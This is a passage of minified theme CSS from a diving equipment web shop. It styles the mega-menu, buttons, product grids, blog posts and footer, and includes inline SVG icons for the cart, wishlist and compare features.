.ox-nav-sections-item-title .ox-nav-sections-item-switch{font-size:16px;} .ox-megamenu-navigation li > .ox-mm-a-wrap a .ox-menu-arrow:after, .ox-megamenu-navigation li > .ox-mm-a-wrap a .ox-menu-arrow:before, .ox-megamenu-navigation li.parent > .ox-mm-a-wrap a .ox-menu-arrow:after, .ox-megamenu-navigation li.parent > .ox-mm-a-wrap a .ox-menu-arrow:before, .page-header .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after, .page-header .navigation .level0 .submenu li.parent > a > .ui-menu-icon:before{background: rgb(51, 51, 51);}.ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .navigation .level0 > .level-top, .ox-megamenu__dropdown .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .submenu a, .page-header .level0 .submenu a, .ox-megamenu-navigation .ox-megamenu-block .links-bg-hover a, .ox-megamenu-navigation .ox-megamenu-block a.bg-hover, .ox-megamenu-navigation .ox-megamenu-block .std a, .ox-section-item-content, .ox-section-item-content input, .ox-section-item-content .block-title strong, .ox-section-item-content .block-customer-login .secondary > a.action, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-dialog .switcher ul a, .ox-dialog .switcher .options ul.dropdown a, .ox-megamenu-navigation a.bg-hover, .ox-megamenu-navigation .std a, .ox-megamenu-navigation .links-bg-hover a, .ox-megamenu-navigation :is(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6), .ox-megamenu__dropdown{color: rgb(51, 51, 51);}.ox-nav-sections .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a, .ox-nav-sections .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a:hover, .ox-megamenu__dropdown .category-item:hover > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .submenu a:hover, .page-header .ox-megamenu .level0 .submenu a.ui-state-focus, .page-header .navigation .level0 .submenu a:hover, .page-header .navigation .level0 .submenu a.ui-state-focus, .ox-megamenu-block .links-bg-hover a:hover, .ox-megamenu-block a.bg-hover:hover, .ox-megamenu-block .std a:hover, .ox-section-item-content .block-customer-login .secondary > a.action:hover, .ox-section-item-content .block-customer-login .secondary > a.action:after{background: rgb(83, 83, 83);color: rgb(255, 255, 255);}.navigation .level0 > .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation .ox-dropdown--simple, .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0 .ox-submenu, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-dialog .switcher, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .minicart-wrapper .action.showcart{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a{ color: rgb(121, 121, 121);}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a .page-header .ox-megamenu .level0 .ox-submenu .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-dialog .switcher{ letter-spacing:1px;} .page-header .ox-megamenu .level0 .ox-submenu .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-dialog .switcher, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a{font-size:15px;} .multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-image: url(https://www.eurodiveshop.com/media/athlete2/default/279749482_426942386099156_2287149092523881625_n_1.jpg); }.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-color: rgb(246, 246, 246);}.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-image: url(https://www.eurodiveshop.com/media/athlete2/default/279749482_426942386099156_2287149092523881625_n_1_1.jpg); }.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-color: rgb(246, 246, 246);}.contacts-layout-split .contacts-first-block{background-image: url(https://www.eurodiveshop.com/media/athlete2/default/eds-warehouse.png);}.page-footer{background-color: rgb(246, 246, 246);}.footer.content{color: rgb(83, 83, 83);}.footer.content :is(h1,h2, h3,h4, h5, h6){ color: rgb(83, 83, 83);}.footer.content a:not(.button){color: rgb(83, 83, 83);}.footer.content a:not(.button):hover, .page-footer .switcher:hover .options .action.toggle strong, .page-footer .switcher .options .action.toggle.active strong{color: rgb(83, 83, 83);}.footer.content a:not(.button):hover, .page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active{background-color: rgb(255, 255, 255);}.footer-newsletter-wide .footer.content .block.newsletter:before, .footer--layout-1 .footer .block.newsletter{background-color: rgb(235, 235, 235);}.footer .block.newsletter{color: rgb(83, 83, 83);}.footer .block.newsletter .title{color: rgb(83, 83, 83);}.copyright-footer{background: rgb(61, 61, 61);}.copyright-footer{color: rgb(157, 157, 157);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .primary > .action:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active{background: rgb(255, 221, 0);}.primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, button:focus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link .cart.table-wrapper .actions-toolbar > .action, .action-gift{color: rgb(51, 51, 51);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus{color: rgb(51, 51, 51);} .primary > .action svg, a.action.primary svg, .action.primary svg, .button.primary svg, a.button.primary svg, a.button svg, .button svg, button svg, .cart.table-wrapper .actions-toolbar > .action svg, .action-gift svg{ fill: currentColor;}.products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(51, 51, 51); border-right: 2px solid rgb(51, 51, 51); border-top: 2px solid rgb(51, 51, 51);}a.action.primary:hover, .action.primary:hover, .button.primary:hover, .primary > .action:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .cart-summary .actions-toolbar > .primary button:hover, .cart.table-wrapper .actions-toolbar > .action:hover, .action-gift:hover{ color: rgb(255, 255, 255)}a.action.primary:hover svg, .action.primary:hover svg, .button.primary:hover svg, a.button.primary:hover svg, .primary > .action:hover svg, a.button:hover svg, .button:hover svg, button:hover svg, .cart.table-wrapper .actions-toolbar > .action:hover svg, .action-gift:hover svg{ fill: rgb(255, 255, 255)}.ox-toggle.medium-left .ox-toggle-title .toggle-minus{color:rgb(255, 255, 255)}.products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title .toggle-minus, .primary > .action:after, a.action.primary:after, .action.primary:after, .button.primary:after, a.button.primary:after, a.button:after, .button:after, button:after, .cart-summary .actions-toolbar > .primary button:after, .cart.table-wrapper .actions-toolbar > .action:after, .action-gift:after{ background-color: rgb(61, 61, 61)}.primary > .action, a.action.primary, .action.primary, . action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .button, button, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-summary .actions-toolbar > .primary button, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}#ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus:before, .ui-dialog.popup .action.close:hover:before, .modal-custom .action-close:focus:before, .modal-popup .action-close:focus:before, .modal-slide .action-close:focus:before, .modal-custom .action-close:hover:before, .modal-popup .action-close:hover:before, .modal-slide .action-close:hover:before, .action.action-edit-address:hover, .abs-remove-button-for-blocks:hover:before, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:hover, .block-cart-failed .action.clear:hover, .cart-container .form-cart .action.clear:hover, .abs-shopping-cart-items .action.update:hover, .block-cart-failed .action.update:hover, .cart-container .form-cart .action.update:hover, .abs-shopping-cart-items .action.continue:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .button.secondary:hover, a.button.secondary:hover, .action.secondary:hover, .action-secondary:hover, button.action-secondary:hover, button.action.secondary:hover, .secondary > a.action:hover, .login-container .block .secondary > a.action:hover, .cart.table-wrapper .actions-toolbar > .action.action-secondary:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary:hover, .table-comparison .action.towishlist:hover:before, .table-comparison .action.tocart:hover:before, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-gift.action-secondary:hover, .action-gift.action.secondary:hover{ color: rgb(61, 61, 61)}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .sidebar .action.delete:hover:before, .block-compare .action.delete:before, #ox_quickview_wrapper .ox-overlay-close-btn, .ui-dialog.popup .action.close, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close, .sidebar .action.delete, .block-compare .action.delete, .filter-current .action.remove:before, .account .box-actions .action, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .cell.remove .action.delete, .block-authentication .actions-toolbar > .primary .action, .block-authentication .actions-toolbar > .primary .action:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{background: rgb(61, 61, 61);}.filter-current-count {background-color:rgb(52, 52, 52)}.filter-current-count {color:rgb(51, 51, 51)}.extended-review-summary .ratings-count .rating-result span:before, .number-of-ratings .rating-result span:before{background-color:rgb(255, 229, 30)}.review-control-vote label:before, .review-list .rating-summary .rating-result > span:before, .rating-summary .rating-result > span:before{ color:rgb(255, 229, 30)}.product-info-main .product-reviews-summary .rating-summary{ background-color:rgb(51, 51, 51);} .extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .review-field-ratings{ background-color:rgb(51, 51, 51)}.js-toolbar-switch:after{color:rgb(51, 51, 51)}.js-toolbar-switch:hover:after{color:rgb(0, 0, 0)}.js-toolbar-dropdown{background:rgb(61, 61, 61)}.product-info-main .page-title-wrapper .page-title{font-size: 36px;} .product.media .fotorama__stage{ max-height: 1200px}.pswp .pswp__button:after, .pswp .pswp__button:before, #ox-zoom-cursor span:after, #ox-zoom-cursor span:before, .fotorama__arr .fotorama__arr__arr:before, .fotorama__arr .fotorama__arr__arr:after, .fotorama__thumb--icon:before, .fotorama__thumb--icon:after, .fotorama__fullscreen .fotorama__zoom-in:before, .fotorama__fullscreen .fotorama__zoom-in:after, .fotorama__fullscreen .fotorama__zoom-out:before, .fotorama--fullscreen .fotorama__fullscreen-icon:after, .fotorama--fullscreen .fotorama__fullscreen-icon:before{background-color: rgb(255, 255, 255)}.pswp .pswp__button:hover:after, .pswp .pswp__button:hover:before, .fotorama__zoom-out:hover:before, .fotorama__zoom-out:hover:after, .fotorama__zoom-in:hover:before, .fotorama__zoom-in:hover:after, .fotorama__thumb--icon:hover:before, .fotorama__thumb--icon:hover:after, .fotorama__arr .fotorama__arr__arr:hover:before, .fotorama__arr .fotorama__arr__arr:hover:after , .fotorama__fullscreen .fotorama__zoom-in:hover:before, .fotorama__fullscreen .fotorama__zoom-in:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:before{background-color: rgb(51, 51, 51)}.pswp .pswp__button, #ox-zoom-cursor span, .fotorama__fullscreen-icon, .fotorama__fullscreen .fotorama__zoom-in, .fotorama__fullscreen .fotorama__zoom-out, .fotorama__thumb--icon, .fotorama__arr .fotorama__arr__arr{background-color: rgb(51, 51, 51)}.pswp .pswp__button:hover, .fotorama--fullscreen .fotorama__fullscreen-icon:hover, .fotorama__zoom-out:hover, .fotorama__zoom-in:hover, .fotorama__thumb--icon:hover, .fotorama__arr .fotorama__arr__arr:hover{ background-color: rgb(255, 221, 0)}.crosssell .owl-carousel .owl-nav button.owl-next, .related .owl-carousel .owl-nav button.owl-next, .upsell .owl-carousel .owl-nav button.owl-next, .crosssell .owl-carousel .owl-nav button.owl-prev, .related .owl-carousel .owl-nav button.owl-prev, .upsell .owl-carousel .owl-nav button.owl-prev, .owl-carousel.widget-product-grid .owl-nav button.owl-next, .owl-carousel.widget-product-grid .owl-nav button.owl-prev, .owl-nav button.owl-next, .owl-nav button.owl-prev{background-color: rgb(51, 51, 51)}.owl-nav button.owl-next:hover span:before, .owl-nav button.owl-prev:hover span:before, .owl-nav button.owl-next:hover span:after, .owl-nav button.owl-prev:hover span:after{ background-color: rgb(51, 51, 51)}.fotorama__dot, .owl-carousel .owl-dots button.owl-dot span{background-color: rgb(51, 51, 51)}.ox-brand-slider__container .ox-owl-nav button.owl-next, .ox-brand-slider__container .ox-owl-nav button.owl-prev{background-color: rgb(255, 255, 255)}.ox-brand-slider__container{--a2-owl-nav-bg:rgb(255, 255, 255);}.ox-banners-slider__container .owl-nav button.owl-next, .ox-banners-slider__container .owl-nav button.owl-prev{background-color: rgb(51, 51, 51)}.ox-banners-slider__container{--a2-owl-nav-bg:rgb(51, 51, 51);}#toTop:hover{background: rgb(51, 51, 51)}#toTop svg{fill: rgb(51, 51, 51)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action{box-shadow: inset 0 0 0 2px rgb(61, 61, 61)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:after{background-color: rgb(61, 61, 61)}.opc-estimated-wrapper .estimated-block .estimated-price, table.table-totals tbody tr.grand.totals .price, table.totals tbody tr.grand.totals .price, .block-wishlist .amount .price-wrapper:first-child .price, .block-minicart .amount .price-wrapper:first-child .price {color: rgb(61, 61, 61)} .cart-container .checkout-methods-items{ background: rgb(61, 61, 61)} .product-item-description .action.more, .abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited, .product-item-name > a, .product.name a > a, .product-item .product-item-name a{color: rgb(61, 61, 61)} .product-item .minimal-price > .price-label:after, .product-item .price-box .price-container:after, .product-item .product-item-name a:after{background-color: rgb(61, 61, 61)} .products-list .price, .product-item .product-list-view__right-wrapper .price-box .price-container .price{color: rgb(61, 61, 61)} .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary){background-color: rgb(51, 51, 51)} .product-item .product-list-view__right-wrapper .actions-secondary .action, .product-item .product-item-details .action:is(.tocompare,.towishlist){color: rgb(61, 61, 61)} .products-grid__layout-2:where(.grid,.products-grid) .product-item .product-item-details .action:is(.tocompare,.towishlist) svg, .product-item .product-list-view__right-wrapper .actions-secondary .action svg{fill: rgb(61, 61, 61)} .products.list.items .product-list-view__right-wrapper .action.towishlist:before, .product-item .product-list-view__right-wrapper .actions-secondary .action, .product-item .product-list-view__right-wrapper .actions-secondary .action:hover, .products-grid__layout-2.grid .product-item .product-item-details .action.tocompare:before, .products-grid__layout-2.products-grid .product-item .product-item-details .action.tocompare:before, .products-grid__layout-2.grid .product-item .product-item-details .action.towishlist:before, .products-grid__layout-2.products-grid .product-item .product-item-details .action.towishlist:before{color: rgb(61, 61, 61)} .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 560px;}.post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{background: rgb(201, 238, 35)} .post-list article .gradient-overlay{background: -moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.09) 60%, rgba(0, 0, 0, 0.27) 100%); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.09) 60%, rgba(0, 0, 0, 0.27) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.09) 60%, rgba(0, 0, 0, 0.27) 100%);}@media (min-width: 640px){ .post-view .post-text-hld p, .post-view .post-text-hld{font-size: 18px;}}.post-view .related .post-list article .post-title{font-size: 28px;} .post-view .post-meta .item{color: rgb(169, 169, 169)} .post-view .social-share__content a:hover i{color: rgb(201, 238, 35)} .post-view .blog-post-sticky-info .progress-container{background: rgb(0, 0, 0)} .post-view .blog-post-sticky-info .progress-bar{background: rgb(201, 238, 35)} .post-view .post-categories a{color: rgb(49, 49, 49)} .post-view .post-tags a{ background: rgb(52, 52, 52)} .post-view .post-tags a{color: rgb(255, 255, 255)} .post-view .post-tags a:hover{color: rgb(255, 255, 255)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{color: rgb(46, 46, 46)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{background: rgb(201, 238, 35);} .post-view .block.comments .c-comment .c-post{border-color: rgb(201, 238, 35)} .sidebar-additional .block.block-tagclaud a{ background: rgb(52, 52, 52)} .a2-icon-cart{ width: 14px; height: 16px; }.a2-icon-account{ width: 14px; height: 16px; }.a2-icon-search{ width: 16px; height: 16px; }.a2-icon-compare{ width: 15px; height: 16px; }.a2-icon-wishlist{ width: 18px; height: 15.3px;}.table-comparison .action.tocart:before{ content:''; margin: auto; background: center / contain no-repeat var(--a2-icons-cart); width: 14px; height: 16px; display: block;}.table-comparison .action.tocart:hover:before{ --a2-icons-cart: var(--a2-icons-cart-hover);}.empty-cart-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 14 16'%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");}.product-items .action.towishlist:before, .products.list.items .action.towishlist:before{ content:none;}.table-comparison .action.towishlist:before{ content:''; margin: auto; display:block; background: center / contain no-repeat var(--a2-icons-wishlist); width: 18px; height: 15.3px;}.table-comparison .action.towishlist:hover:before{ background: center / contain no-repeat var(--a2-icons-wishlist-hover);}.empty-wishlist-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 18 15.3'%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");}.empty-compare-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color: rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='106' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' viewBox='0 0 15 16'%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%222%202%208%202%208%200%200%200%200%2012%203%2012%203%2010%202%2010%202%202%22%3E%3C%2Fpolygon%3E%3Crect%20stroke%3D%22none%22%20x%3D%228%22%20y%3D%222%22%20width%3D%222%22%20height%3D%221%22%3E%3C%2Frect%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%2213%206%2013%2014%206%2014%206%206%2013%206%2013%204%204%204%204%2016%2015%2016%2015%206%2013%206%22%3E%3C%2Fpolygon%3E%3C/svg%3E");}.header__content .header__item .button .label{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif;}:root{--a2-main-color:rgb(255, 221, 0);--a2-toolbar-i-bg-hover:rgb(255, 221, 0);--a2-highlight:rgb(255, 221, 0);--oxmm-ff:'Roboto Condensed', Helvetica, Arial, sans-serif;--a2-logo-bg:rgb(255, 255, 255);--a2-header-search-bg:rgb(244, 244, 244);--oxmm-l0-color:rgb(255, 255, 255);--oxmm-style5-bg:rgb(255, 221, 0);--oxmm-l0-bg-h:rgb(255, 221, 0);--oxmm-style2-color:rgb(255, 255, 255);--oxmm-l0-ls:1px;--oxmm-item-ls:1px;--oxmm-item-bg-a:rgb(83, 83, 83);--oxmm-item-bg-h:rgb(83, 83, 83);--oxmm-item-color-a:rgb(255, 255, 255);--oxmm-item-color-h:rgb(255, 255, 255);--oxmm-l1s-color:rgb(121, 121, 121);--oxmm-item-ls:1px;--oxmm-item-fs:15px;--a2-footer-link:rgb(83, 83, 83);--a2-footer-link-hover:rgb(83, 83, 83);--a2-footer-link-bg-hover:rgb(255, 255, 255);--a2-btn-bg:rgb(255, 221, 0);--a2-btn-color:rgb(51, 51, 51);--a2-btn-color-hover:rgb(255, 255, 255);--a2-btn-bg-hover:rgb(61, 61, 61);--a2-btn-ff:'Roboto Condensed', Helvetica, Arial, sans-serif;--a2-rating-a:rgb(255, 229, 30);--a2-toolbar-i-color:rgb(51, 51, 51);--a2-toolbar-i-color-hover:rgb(0, 0, 0);--a2-toolbar-i-bg:rgb(248, 248, 248);--a2-owl-nav-bg:rgb(51, 51, 51);--a2-owl-nav-arrow-hover:rgb(51, 51, 51);--a2-anim-banner-color:rgb(51, 51, 51);--a2-anim-banner-hover:rgb(255, 255, 255);--a2-anim-banner-bg:rgb(255, 255, 255);--a2-anim-banner-bg-hover:rgb(61, 61, 61);--a2-icons-cart: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(255,255,255)' stroke='rgb(255,255,255)' viewBox='0 0 14 16 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");--a2-icons-cart-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(61, 61, 61)' stroke='rgb(61, 61, 61)' viewBox='0 0 14 16 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");--a2-icons-wishlist: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(255,255,255)' stroke='rgb(255,255,255)' viewBox='0 0 18 15.3 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");--a2-icons-wishlist-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(61, 61, 61)' stroke='rgb(61, 61, 61)' viewBox='0 0 18 15.3 '%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");}@media only screen and (max-width: 1024px){.logo__container{padding-left: 5px; padding-right: 5px; }.logo__container{padding-top:0px; padding-bottom: 0px; }.mobile-header--layout-5 .logo__container, .mobile-header--layout-4 .logo__container{ max-width: 240px; }.logo__container .logo img{ max-width: 230px; }.order-links .item.current strong, .ox-nav-sections-item-title.active:after, .product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover{background:rgb(255, 221, 0) }.header__search-below, .menu-position--below .header__content{ background-color: rgb(52, 52, 52); }.order-links .item strong, .order-links .item a,.product.data.items > .item.title > .switch{background-color: rgb(61, 61, 61) }.product.data.items .item.title.active > .switch:after, .product.data.items .item.title.active > .switch:before{background: rgb(61, 61, 61)}.order-links .item.current strong,.product.data.items > .item.title:not(.disabled) > .switch:active,.product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover,.product.data.items > .item.title > .switch:hover,.product.data.items .item.title.active > .switch,.product.data.items .item.title.active > .switch:visited{color: rgb(61, 61, 61) }}@media only screen and (min-width: 1025px){[data-content-type='row'][data-appearance='contained'], .container, .navigation, .ox-megamenu, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main{max-width:1400px; }.athlete2_product__bottom{max-width: 1460px; margin-left: auto; margin-right: auto; }.catalog-product-view .columns{max-width:1460px; margin-left: auto; margin-right: auto; }.catalogsearch-result-index .page-main, 